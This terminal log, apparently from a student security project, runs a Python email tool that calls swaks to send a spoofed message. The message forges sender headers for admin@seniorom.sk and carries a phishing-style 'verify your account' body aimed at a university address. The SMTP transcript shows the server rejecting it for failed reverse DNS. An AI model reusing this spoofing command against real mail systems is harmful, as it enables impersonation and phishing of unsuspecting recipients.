 ┌──(venv)─(marek㉿LAPTOP-15LH5E68)-[~/Documents/projekt_BIT_real]
└─$ python email_tool.py send xcederlem@stuba.sk --domain seniorom.sk
Sending spoofed email...
Command: swaks --to xcederlem@stuba.sk --from admin@seniorom.sk --ehlo seniorom.sk --header From: "Admin" <admin@seniorom.sk> --header Reply-To: <admin@seniorom.sk> --header Return-Path:
<admin@seniorom.sk> --header Message-Id: <1764538573.admin@seniorom.sk> --header Subject: Important Notice --header X-Mailer: Thunderbird --header Content-Type: text/html; charset=utf-8
--header MIME-Version: 1.0 --body <html><body>Please verify your account.</body></html>
Output:
=== Trying smtp.cvt.stuba.sk:25...
=== Connected to smtp.cvt.stuba.sk.
<-  220 smtp.cvt.stuba.sk ESMTP Sun, 30 Nov 2025 22:36:14 +0100
 -> EHLO seniorom.sk
<-  250-smtp.cvt.stuba.sk Hello seniorom.sk [149.40.61.20]
<-  250-SIZE 31457280
<-  250-LIMITS MAILMAX=110 RCPTMAX=50
<-  250-8BITMIME
<-  250-PIPELINING
<-  250-AUTH LOGIN
<-  250-STARTTLS
<-  250 HELP
 -> MAIL FROM:<admin@seniorom.sk>
<-  250 OK
 -> RCPT TO:<xcederlem@stuba.sk>
<** 451-Your e-mail server have incorrectly configured DNS. FCrDNS fail or missing
<** 451 reverse DNS.
 -> QUIT
<-  221 smtp.cvt.stuba.sk closing connection
=== Connection closed with remote host.
✗ Failed to send email (Exit code: 24)
Debugging Information:
  Domain: seniorom.sk
  From: admin@seniorom.sk
  To: xcederlem@stuba.sk
  Subject: Important Notice